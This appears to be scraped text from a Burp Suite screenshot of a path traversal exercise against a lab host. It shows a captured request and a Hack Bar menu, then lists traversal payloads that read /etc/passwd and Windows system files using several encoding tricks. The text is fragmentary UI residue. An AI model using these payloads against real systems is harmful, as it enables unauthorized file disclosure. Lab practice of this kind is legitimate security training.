 Send
Cancel
Target: http://192.168.100.185
Request
Pretty
Raw
Hex
\n
1 GET /dirtrav/example1.php?file=
2 Host: 192.168.100.185
3 User-Agent: Mozilla/5.0 (Window 7.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/53
4 Accept: image/avif,image/webp,i =0.8
5 Referer: http://192.168.100.185
6 Accept-Encoding: gzip, deflate
7 Accept-Language: ja,en-US;q=0.9
8 Connection: close
9
10
Inspector
Request Attributes
Request Query Parameter
Request Body Parameters
Request Cookies
Request Headers
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Request in browser
Extensions
Engagement tools [Pro version only]
Change request method
Change body encoding
Hack Bar
Hack Bar
SQL Injection
Error Based SQLi
SQLi Login Bypass
XSS
LFI
XXE Snippets
Web Shells
Reverse Shell
Simple Check
Path Traversal
Wrapper
/proc
Log Files
Windows File
?
Re
Pr
/etc/passwd
/etc/passwd%00
etc%2fpasswd
etc%2fpasswd%00
etc%5cpasswd
etc%5cpasswd%00
etc%c0%afpasswd
etc%c0%afpasswd%00
../../../etc/passwd
../../../etc/passwd%00
%252e%252e%252fetc%252fpasswd
%252e%252e%252fetc%252fpasswd%00
../../../../../../../../../etc/passwd..\.\.\.\.\.\.\.\.
../../../../[…]../../../../../etc/passwd
....//....//etc/passwd
..///////..////..//////etc/passwd
/%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../etc/passwd
C:\boot.ini
C:\WINDOWS\win.ini